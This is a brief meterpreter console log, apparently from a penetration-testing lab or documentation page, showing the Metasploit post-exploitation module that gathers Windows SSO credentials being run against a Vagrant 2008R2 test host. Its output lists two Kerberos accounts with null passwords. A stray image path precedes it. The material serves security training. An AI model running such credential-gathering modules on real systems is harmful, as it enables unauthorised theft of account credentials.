 meterpreter > run post/windows/gather/credentials/sso
[*] Running module against VAGRANT-2008R2
Windows SSO Credentials
=======================
Package Domain User Password
------- ------ ---- --------
kerberos VAGRANT-2008R2 sshd_server (null)
kerberos VAGRANT-2008R2 vagrant (null)
[-] No LiveSSP credentials found.
meterpreter >